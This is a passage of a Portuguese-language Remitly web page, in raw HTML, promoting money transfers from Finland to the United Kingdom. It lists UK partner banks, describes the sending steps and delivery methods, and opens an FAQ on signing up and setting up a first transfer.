f1oxpogx f15j37yp"><span class="fiapxt8">Saiba por que milhões de pessoas no mundo confiam na Remitly</span></h2></div></div></header><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg" class="f1k5j7xp" alt="Tranquilidade" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Tranquilidade</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Você e seus entes queridos podem monitorar a transferência em cada etapa do processo.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" class="f1k5j7xp" alt="Ótimo valor" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Ótimo valor</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Aproveite ótimas taxas de câmbio sem tarifas ocultas. Seja online ou no aplicativo, você verá <a class="f1idy7ti" href="https://www.remitly.com/fi/pt/currency-converter/eur-to-gbp-rate" target="_blank" rel="noreferrer">todas as tarifas</a> antes de enviar.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg" class="f1k5j7xp" alt="Hora de entrega garantida" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Hora de entrega garantida</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Você pode ter certeza de que as transferências serão entregues no prazo, ou nós reembolsaremos as tarifas.</span></div></div></div></div></div></div><div class="caribou-component" id="c-a6734449-2037-4992-ae96-64cc184a1ed1" data-reactroot=""><div class="f17fe8it f1mgyl9u"><div class="fn5bmis fkjmxk"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 align-self-center fsyqe51 f4nfwjf fefl7vg"><div class="fra70tk"><div><h2 class="f1rqib9u fw5g3hd"><span class="fm0v9gg">Baixe o aplicativo:</span></h2><div class="f3a5epk"><span class="fm0v9gg"></span></div><div class="f1gb6id0"><div class="rm-row"><div class="rm-col-12 f8pvyuh"><div class="ff8fqzb"><a href="https://remitly.onelink.me/94Wt?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCM89nEer8XYPXfbjatkrH5Z9KMCZrQuRG7da2mDxpj8IMcJKCCdwAcIwZucZUeSEg6CsuQi03Hcaspwc8byY0hfbbL0LEmGEEyQswX9W1" title="Google Play"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png" alt="Google Play" loading="lazy" width="564" height="168"/></a></div><div class="ff8fqzb"><a href="https://remitly.onelink.me/94Wt?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCM89nEer8XYPXfbjatkrH5Z9KMCZrQuRG7da2mDxpj8IMcJKCCdwAcIwZucZUeSEg6CsuQi03Hcaspwc8byY0hfbbL0LEmGEEyQswX9W1" title="App Store"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div></div></div><div class="f15eq1j3 fnwi3ry"><p>Leia o código usando seu telefone para obter o aplicativo</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div></div></div><div class="rm-col-12 rm-col-md-6 f4nfwjf fefl7vg f1fa1rvo"><picture><img loading="lazy" src="https://cdn.remitly.com/images/v1/img/portuguese_mon_apr_24_2023.WCKlCNXIOPPR1OeE.png" alt="Rápido. Fácil. Confiável." class="f6w00t0" srcSet="" sizes="" fetchpriority="auto"/></picture></div></div></div></div></div></div><div class="caribou-component" id="c-fa417c19-1f9d-4ab2-8bd2-11f281d52425" data-reactroot=""><div class="fvbyxf2 f1mgyl9u"><div class="fn5bmis fkjmxk"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f4nfwjf fefl7vg"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">Envie dinheiro para casa, para Reino Unido, com a Remitly</span></h2><div class="fmy8k6u"><span class="fiapxt8">Transferências com tranquilidade para você e para seus entes queridos</span></div><div class="f7h8j5d"><a href="/fi/pt/oauth/register" class="fxp3qsa f1f93zbs" tabindex="0" role="button">Cadastre-se agora</a></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-43c96d47-0c22-4566-b363-997f1563ec6a" data-reactroot=""><div class="f1lqvjfo"><div class="rm-container fmh5yb8"><header class="fegp659 f1g7iaqt"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Para onde enviar dinheiro em Reino Unido com a Remitly</span></h2><p class="f1k1kmpj"><span class="fiapxt8">Coleta de dinheiro em espécie, depósito bancário, e depósito em cartão de débito com nossa rede confiável em Reino Unido. Clique no provedor de sua preferência para saber mais.</span></p></div></div></header><div class="f17j6022"></div><div class="fzyc0t4"><button class="fxp3qsa" data-testid=""><div class="fo145yt">Ver mais<div class="f1icoyh3 orca-icon orca-icon-down-arrow after"></div></div></button><div class="flbcuwb"><div class="f1n0h750 f5z7vvf"><div class="f10xrriu f5z7vvf f9o6tvi fofyb9g"><button class="orca-icon orca-icon-x fh27irt"><span class="f1wt0yvj">Close Modal</span></button><div class="fnrq16o f1l0fb2y"><div><div class="f19q0gqy"><input class="f19xccpf fdxflwu empty" value="" role="combobox" aria-controls="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" aria-expanded="true" aria-haspopup="listbox" aria-autocomplete="list" id="search-provider-name" name="search-provider-name"/><label for="search-provider-name" class="f1flwiyt">Pesquisar</label></div><ul role="listbox" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" class="f1lcw40v"><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bank-Of-Scotland" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-bank-of-scotland">Bank Of Scotland</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Barclays-Bank" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-barclays">Barclays Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Halifax" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-halifax">Halifax</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-HSBC" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-hsbc">HSBC</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Lloyds-Bank" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-lloyds-bank">Lloyds Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Metro-Bank" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-metro-bank">Metro Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Monzo-Bank-Limited" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-monzo-bank">Monzo Bank Limited</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Nationwide" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-nationwide-building-society">Nationwide</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-NatWest" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-natwest">NatWest</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Ria-Money-Transfer" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-ria-money-transfer">Ria Money Transfer</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Royal-Bank-Of-Scotland" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-royal-bank-of-scotland">Royal Bank Of Scotland</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Santander" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-santander">Santander</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Starling-Bank" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-starling-bank">Starling Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-The-Co-Operative-Bank" class="f1tf6pud"><a class="fezgikp" href="/fi/pt/providers-united-kingdom/send-money-to-the-co-operative-bank">The Co-Operative Bank</a></li></ul></div></div></div></div></div></div><div class="rm-row"><div class="rm-col-12"><div class="fzfmga3"><span class="fiapxt8">As marcas, os nomes comerciais e os logotipos exibidos são marcas registradas de seus respectivos proprietários. Nenhum endosso ou afiliação por parte da Remitly deve ser suposto.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-sending-money-tips" data-reactroot=""><div class="fvbyxf2"><div class="f1m77dj7 rm-container"><header class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Dicas para envio de dinheiro de Finlândia para Reino Unido com segurança</span></h2></div></div></header><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg" class="f1k5j7xp" alt="Card" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Para evitar atrasos, verifique sempre se as informações do destinatário estão corretas.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg" class="f1k5j7xp" alt="Chart" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Confira as taxas de câmbio, pois isso pode afetar o valor que o destinatário receberá.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg" class="f1k5j7xp" alt="Lock" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">O uso de uma conexão segura com a Internet ajuda a proteger as suas informações.</span></div></div></div></div></div></div><div class="caribou-component" id="c-9e40b846-3c65-4b48-aebe-c10c704f9651" data-reactroot=""><div class="f10w3u1n f1eh9b6i"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-md-10"><h2 class="f1rqib9u f1oxpogx fegp659"><span class="fiapxt8">Como enviar dinheiro para Reino Unido com a Remitly</span></h2></div></div><div class="rm-row"><div class="rm-col-lg-7 order-lg-12"><div class="foisr9l"><div class="f17j6022"></div></div></div><div class="rm-col-lg-5 order-lg-1"><div class="fg598p2"><ul><li><div class="fu8grqq"><span class="f347vxz">1</span></div><div class="fddsvlq"><span class="fiapxt8">Crie uma conta com seu endereço de email</span></div></li><li><div class="fu8grqq"><span class="f347vxz">2</span></div><div class="fddsvlq"><span class="fiapxt8">Insira um valor</span></div></li><li><div class="fu8grqq"><span class="f347vxz">3</span></div><div class="fddsvlq"><span class="fiapxt8">Escolha o método de entrega</span></div></li><li><div class="fu8grqq"><span class="f347vxz">4</span></div><div class="fddsvlq"><span class="fiapxt8">Insira as informações do destinatário</span></div></li><li><div class="fu8grqq"><span class="f347vxz">5</span></div><div class="fddsvlq"><span class="fiapxt8">Selecione o método de pagamento e pressione Enviar</span></div></li></ul></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-whatsapp-3-ways-1" data-reactroot=""><div class="fvbyxf2"><div class="f1m77dj7 rm-container"><header class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Maneiras simples de enviar dinheiro com a Remitly</span></h2></div></div></header><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/globe_wed_jun_18_2025.wwFweUtcb1RSDSQl.png" class="f1k5j7xp" alt="Site" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Site</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8"><a class="f1idy7ti" href="https://www.remitly.com/fi/pt" target="_blank" rel="noreferrer">Cadastre-se no Remitly.com</a></span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg" class="f1k5j7xp" alt="Aplicativo" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Aplicativo</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Baixe o aplicativo no <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp" target="_blank" rel="noreferrer">Google Play</a> ou na <a class="f1idy7ti" href="https://apps.apple.com/us/app/remitly-transfer-money-abroad/id674258465" target="_blank" rel="noreferrer">App Store</a></span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-ways-to-send" data-reactroot=""></div><div class="caribou-component" id="c-UC-3f81bd7b-463a-4d62-96a3-781886dc1e05" data-reactroot=""><div class="f1lqvjfo"><div class="favumex rm-container"><header class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Escolha o método de entrega de sua preferência ao enviar para Reino Unido</span></h2></div></div></header><div class="rm-row justify-content-center"><div class="fzhxk8m rm-col-12 rm-col-md-4"><img alt="Depósito bancário" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_bank_wed_oct.QUxSrTLeKy9JtsKu.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Depósito bancário</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-4"><img alt="Retirada em dinheiro" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Retirada em dinheiro</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-4"><img alt="Depósito com cartão de débito" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_card_tue_sep.ghukxE2RgQ6ihD6F.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Depósito com cartão de débito</h3></div></div></div></div></div><div class="caribou-component" id="c-UC-1c029f14-2494-410f-8fff-7e73995943ab" data-reactroot=""><div data-testid="trustpilot-testimonials" class="f17fe8it fbdpfqy"><div class="fqmjoz5"><h2 class="f1slcg9y"><span class="fm0v9gg">Veja o que nossos clientes dizem</span></h2></div><div class="f1uoprpl rm-container"><div class="trustpilot-widget" data-locale="pt-PT" data-businessunit-id="5196ea1f000064000532ede0" data-stars="4,5" data-style-width="100%" data-review-languages="pt" data-theme="dark" data-template-id="53aa8912dec7e10d38f59f36" data-style-height="150px"><a href="https://www.trustpilot.com/review/remitly.com" target="_blank" rel="noopener noreferrer"></a></div></div><div class="ffraszj"><div class="f17fe8it"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fm0v9gg">As avaliações de clientes exibidas nesta página são coletadas do Trustpilot e refletem experiências individuais com nosso serviço. Elas são fornecidas apenas para fins informativos e representam as opiniões pessoais de nossos clientes. Não endossamos nenhuma declaração em particular. Os resultados individuais podem variar, inclusive por corredor, e as experiências descritas podem não refletir a jornada típica dos clientes.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-1b676fa9-3c29-45b9-8e54-70ad13db6551" data-reactroot=""><div aria-label="Frequently Asked Questions" class="fvbyxf2"><div class="rm-container fqwitjv"><div class="rm-row"><div class="rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 fcdpsbx"><h2 class="f1rqib9u f1oxpogx f1whcvza"><span class="fiapxt8"><strong>Obtenha ajuda para enviar dinheiro de Finlândia para Reino Unido</strong></span></h2><div class="f1yyh4r6"><span class="fiapxt8">Perguntas frequentes da Remitly</span></div></div><div class="rm-offset-sm-1 rm-col-sm-10"><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Como posso me cadastrar na Remitly para enviar dinheiro de Finlândia para Reino Unido?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">É fácil se cadastrar na Remitly. Basta criar sua conta e começar a enviar dinheiro para Reino Unido.<br>&nbsp;<br>Oferecemos ótimas taxas de câmbio, um aplicativo e um site seguros e opções de entrega rápida.<br>&nbsp;<br>Você pode se cadastrar na Remitly usando o aplicativo para smartphone disponível na App Store ou na Google Play Store ou acessando Remitly.com no navegador da Web.<br>&nbsp;<br>Para enviar dinheiro para Reino Unido usando um dispositivo móvel, baixe o aplicativo da Remitly da App Store ou da Google Play Store.<br>&nbsp;<br>Caso prefira usar um navegador da Web para transferir dinheiro para Reino Unido em seu tablet, notebook ou computador, basta acessar Remitly.com.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/fi/pt/help/article/sign-up" target="_blank" rel="noreferrer"><span class="fiapxt8">Mais informações sobre como se cadastrar na Remitly.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Quais informações são necessárias para transferir dinheiro de Finlândia para Reino Unido?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Para iniciar uma transferência internacional de dinheiro para Reino Unido, você precisará fornecer alguns dados importantes sobre a pessoa para a qual você enviará dinheiro (o destinatário).<br>&nbsp;<br>Os dados necessários para a transferência de dinheiro são:<br>&nbsp;<ul>
<li>Nome do destinatário, exatamente como aparece no documento de identificação.</li>
<li>Endereço do destinatário (confirme se é o mesmo endereço informado no documento de identificação da pessoa).</li>
<li>Número de telefone do destinatário.<br>&nbsp;<br>Se você quiser transferir dinheiro diretamente para a conta bancária do destinatário, será necessário informar também estes detalhes de pagamento:<br>&nbsp;</li>
<li>Nome do banco do destinatário.</li>
<li>Número da <a class="f1idy7ti" href="https://www.remitly.com/fi/pt/landing/financial-glossary" target="_blank" rel="noreferrer">conta bancária</a> do destinatário.<br>&nbsp;<br>Depois disso, você poderá iniciar a transferência de dinheiro e escolher as melhores opções de entrega para você e para o destinatário.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/fi/pt/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">Saiba mais sobre suas opções de transferência de dinheiro.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Como configurar minha primeira transferência de dinheiro de Finlândia para Reino Unido?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Com a Remitly, é fácil configurar uma transferência de dinheiro de Finlândia para Reino Unido. São necessários apenas alguns minutos para iniciar o processo.<br>&nbsp;<br>Se essa for a sua primeira transferência de dinheiro, comece <a class="f1idy7ti" href="https://www.remitly.com/fi/pt/help/article/sign-up" target="_blank" rel="noreferrer">cadastrando-se na Remitly</a> usando o aplicativo para smartphone disponível na <a class="f1idy7ti" href="https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer">App Store</a> ou na <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp&amp;_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer">Google Play Store</a> ou acessando Remitly.com no navegador da Web.<br>&nbsp;<br>Para fazer uma transferência internacional de dinheiro para Reino Unido, você precisará fornecer alguns dados importantes sobre a pessoa para a qual enviará dinheiro (o destinatário). Talvez seja solicitado que você forneça outros documentos, dependendo do valor enviado ou se não conseguirmos verificar sua identidade.<br>&nbsp;<br>Os dados necessários para a transferência de dinheiro são:<br>&nbsp;<ul>
<li>Nome do destinatário, exatamente como aparece no documento de identificação.</li>
<li>Endereço do destinatário (confirme se esse é o mesmo endereço informado no documento de identificação da pessoa).</li>
<li>Número de telefone do destinatário.<br>&nbsp;<br>Se você quiser transferir dinheiro diretamente para a conta bancária do destinatário, será necessário informar também estes detalhes de pagamento:<br>&nbsp;</li>
<li>Número da conta bancária do destinatário.</li>
<li>Nome do banco para onde o dinheiro será enviado.<br>&nbsp;<br>Depois disso, você poderá iniciar a transferência de dinheiro para Finlândia.<br>&nbsp;<br>Selecione <strong>Iniciar</strong> ou <strong>Enviar dinheiro</strong> no aplicativo da Remitly ou <strong>Enviar dinheiro</strong> se estiver usando a Remitly no navegador da Web.<br>&nbsp;<br>Informe o valor que você deseja enviar em Euros. Exibiremos automaticamente o valor que o destinatário receberá em Libras esterlinas.<br>&nbsp;<br>Ao informar o valor que você deseja enviar em Euros para Reino Unido, será possível ver as opções de entrega disponíveis e escolher a mais adequada para você e para o destinatário.<br>&nbsp;<br>Em seguida, escolha o método de entrega. Confirme como a pessoa a quem você enviará dinheiro em Reino Unido prefere recebê-lo.<br>&nbsp;<br>A Remitly oferece estes métodos de entrega, dependendo do país para o qual você envia o dinheiro:<br>&nbsp;</li>
<li>Depósito bancário</li>
<li>Coleta de dinheiro em espécie</li>
<li>Entrega em domicílio</li>
<li>Dinheiro móvel<br>&nbsp;<br>Se você escolher <strong>Depósito bancário</strong> como método de entrega para Reino Unido, será necessário fornecer informações sobre a conta bancária do destinatário.<br>&nbsp;<br>Se você selecionar Coleta de dinheiro em espécie como o método de entrega, será necessário escolher um local de coleta em nossa lista de provedores de entrega disponível em Reino Unido que seja conveniente para o destinatário.<br>&nbsp;<br>Depois, será necessário informar o nome completo do destinatário. Confirme com o destinatário se o nome inserido corresponde ao nome dele no documento de identificação.<br>&nbsp;<br>Se você selecionar Coleta de dinheiro em espécie e quiser que seja enviada uma mensagem de texto para o destinatário quando o dinheiro chegar ao local de coleta, informe o número de celular do destinatário.<br>&nbsp;<br>Se você escolher outra opção de entrega, poderemos solicitar o endereço de email ou detalhes do endereço do destinatário.<br>&nbsp;<br>Em seguida, insira seu nome exatamente como aparece em seu documento de identificação válido. Também solicitaremos seu número de telefone e endereço.<br>&nbsp;<br>Em seguida, insira sua data de nascimento. É importante inserir a data de nascimento correta, como aparece em seu documento de identificação, porque poderemos precisar dessa informação para verificar sua identidade, mais tarde.<br>&nbsp;<br>Depois, você terá de escolher como pagar pela transferência de dinheiro para Reino Unido. Insira as informações de sua conta bancária, as informações de seu cartão de crédito ou débito ou os detalhes de outro método de pagamento.<br>&nbsp;<br>As opções de pagamento variam de acordo com o local de onde você está fazendo o envio. Você sempre poderá atualizar o método de pagamento para futuras transferências.<br>&nbsp;<br>Verifique o resumo da transferência para confirmar se tudo está correto. Você verá todos os detalhes que acabou de inserir e a data prevista de chegada.<br>&nbsp;<br>Se precisar fazer alterações, basta selecionar <strong>Editar</strong> ao lado das informações que deseja atualizar para alterar ou corrigir os detalhes.<br>&nbsp;<br>Quando estiver tudo pronto para enviar a transferência de dinheiro para Reino Unido, selecione <strong>Enviar dinheiro</strong>.<br>&nbsp;<br>A última etapa é aguardar o processamento da transferência. É importante continuar na tela de processamento até que a página seguinte seja carregada porque pode ser necessário fornecer informações adicionais ou corrigir algo.<br>&nbsp;<br>Quando for exibida uma tela de confirmação da transferência de dinheiro de Finlândia para Reino 